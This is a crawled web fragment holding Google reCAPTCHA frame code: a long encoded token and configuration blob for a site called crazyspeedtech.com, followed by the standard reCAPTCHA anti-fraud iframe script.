nCn18Fw7NPwq/Ds8KsdcOfUmHDnMOow5Viwq7DkcOmw67CpyU0w5vCicKjw650w7XCgUxCw5NoCcOMw7nDqMOfPEHDnsOmwq07dcK1UcKgwrzDq23CmRZvwpDCjV1iw74kSMKCw7hHJsKsMMOtO2VWw5lQGMOFc8K5FcKGbcOGXcKNeQZswo5MwqnCgMOGwrbCo8O/O8OBU8KIEsKDwrHDjwtvG8OBHcOfSMKww5RCw73CtXfCmSUFwrZaVFvCn3BBXF/CjcKFw70Gwo8vB8Oma8O0w5bCr8KMIHHCmsOyRMOQXjJEG8OJNAB4JMKrw5gTw5TCmUnCnUHDlzlBC0AmOsKHwrHDrcKaaADDo8KGLMKENcO7wp/ChEttM3N7woHDtcKGw5F7w6vDikjCuAbDmUYqwq7Csz7DuBvCnxk9w6kIK1t1woLDoSvCjsODw5/CkC7DrcOWLMONBcK2w686fHsRw7oywpF4Tk/Dn1nCogzDow/CgXPCpsKPe8Kbw6Yswq/CjVvDrcOnw65owoPDhcKPF1pLU8OeC8Ktw4QLwpAuwoUjaHvDngTDlcONXl7DsMOVS3Biwr9FecKxw4gJw552e1AQw43DmAnDnybDvMOVL8OMA2DDqSlJcsK7w4/DusOFwr3CgD1IJQPDpmvCosO1w5DDinnCjDPCksKgazjDqk7DpVDDiDbDs0HDu8KmwqsZcMKMYH3Cryx5KRXCvsKvw64swqcrW8OWwoEmwpzCosODw4cvwrDDusKBw6/CtjrDjiYvwobDpjzCtR8wYHZJcl0rwpA/Q8ODwplVw6JvwrjDgVnDqn1kDDEkw7PCh8ONLS8lwoDDt8KHwpjCp8OJBxPDqMKtWE/DvRHDmEPCqcK8w5fCnnBtwpJmDwtsHMOEEXvDjwcEQ3HCn8KUwqfDn8OhdgbDuMKEw5JveMKLw6DDsMOOw6nDrcKVVMOhwot2w74MwoPCuMKDwpLDgsKJwozDucKAwpvCn258ITLCj8OaYMKMIGFFwqdQwpjCtsKyw6jDiArCnMKxwp/Dtz5Tb288LHTCkXDDn8OUw6lgwoQDJ8OPwpDClcO8w5oiw4Nzw6s2wotCwptICsOOBsKKK8O+TMKHwp0TNcORFMO3wqvDi2jCsMOvDmzChcO2w5lBwqdQWG5oeAHDvkl1w5vCqcKdc3MVwqnCr3DDqwwlKsKrfEByUgYeN8KydEd7NcO6LsOaBm/Dj8OVSSXDlsK0w4hJUGPChsKPwobDt17DsV/Dkkxyw4LCisKmDsOBWsK+UUDDrMO2XsOEw77ChCrCjWwZwp7DrcOPw5zCsVvCmgHDkMKASMKsB0MbBMOVw5LCgsOCwr0BwpvDksOgWcKaw5U1w5lFQgvDgcO2w447XXAwwoRnahPDriXDuQHCpBcJw6E5U8Oyw7/DngsVwpIxGyPDnCjCucO8P3VDwqMLUsKuw548SsK1wpMwEXzDolHDhA4gwrHDiMKVw7o5w5pzLTXDj8OTw4fDgDQ3wozCoDrDnsO0BWZdw5oqK8OCw7N/IMONdcK3fsKCwrnCpcKJwrYUIsKgw6o6FTHChCFJHEzDowtleMKYTsKoZ3Itwo1kw5bDtcOHT8Kqwo/DrcOtBcONdcOPBcKwwrfDkDPCv1wLGTMiwqTCmMKCA8KKw7rCvsKEM3sOTWNrO8O7YVjCnMOaNmHDmUAoRsKbwq7DlcOFwr1udcK9FsKxwqENw64fODPCusOEw7vCrsKVKBUtw7Uyw57CtcKWSsKJP8O3RcOeO8ORDyIWwqEVSyUxIm/DiR9Bw4vCshRMwqF1SDN1bcOZKsKhwpQUKsK/[base64]/DvcKOwq5wwppqXsOYCy/[base64]/Di8K3NBodd8O+PEAzQMOSWTbDkcOIw5zCr0dKG0kiw6rCncOXw6g/wpjDqG/[base64]/[base64]/w5w0RWjDpMOmQ0TDoWFVZcKNIm3Dp3zCvXDDlxBUNMKZdcKwwrHCpcOnwp7DsMK9G8KOw7PCnB7DoW/[base64]/[base64]/[base64]/YnjCk2XCqxPCg3kZGcKeEMOQecOND8KHcMKAw6FQL18pHSDCi8OhejjDlMKZw5vDlj/CqMOIw5hefS3Doj/Cu3x0wot7J8OWYcO3w6JXWWFCV8Oywp1vKsK2XjXDugrDtzM3CQAeZcKLwqdmccK0wrtUwoV4w7rCrGN8woNQeDDDgcO0acOPAxzDnEtLBBbDlUbCrsOZfMKOGykRQF7DgcOAwr3DhC3CtwMswoLCnz/[base64]/[base64]/[base64]/CuAvDnXXChGsVwrLDlTsEMzEXVcOse0UzBCDCmMOXHGEYcMKcM8ObwoBbwrZiV8KffS81wqfCq8KeMRDDlcKPLsK1wrNqwr4xIjhZwpXCrUvDjx9mw5hnw7IbCsOswpsORm3CmcK/QGM2wpzDmMK0w5XDqMOMwpvDrnPDvErCogDDr03CkcKHVk7DtX4xBsKow64qw7jCiBjDlsO2ISXDikDDusOCZ8OyI8KlwpjCrlhkw4crwpYCIsO2woxzwpLDnXfDisKbAXfDsiUTfMOMOGvDgS4uSRlPc8KOwq7DpMOFw6R5MH/[base64]/DgiARNMO7wq1aw5vCu8OUwpDCmFEAPsObXsORRnhhO8O+w7sxw6jCi2tMwqwdwoFEw5zCvwNRYzcvHMOJwr3DhTPCp8KxwpfChSLCs3/[base64]/CiMKoBls9XMOiD8KOMMOrw5PCgMOhw7JrYsOkDsOTw6AtD0jDicKgK0fDsRIXwrsWw4BhET7Cq15mwr9TRUDCkizCo8KewrAgwrkgHsKjIsK/acOBUsOpw5LDocOpw7HCv0I5woQrKAI/DzAdHsKIacOT\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,549],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EeDMU524R9BAZBL3H/yyTjRcmxIXOZO2SH6OXCTyRAs\\u003d\x22,0,0,null,1,1769947236220,0,0,[196,110],null,[111,35,21],\x22RC-1Z26aQWgWRpw1Q\x22,null,null,null,null,null,\x220dAFcWeA7YnaXgDiX9umEFbGTupdEwNWDXnJlqnGiMAtdAPEM2fM030kEZrDLCVqy7pw0gzCxnlY9arRtwYiQu9SmMyqZjEnFtuA\x22,1770030036235]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="djUdnDxAlaywmjEfzAydSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769943637758');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>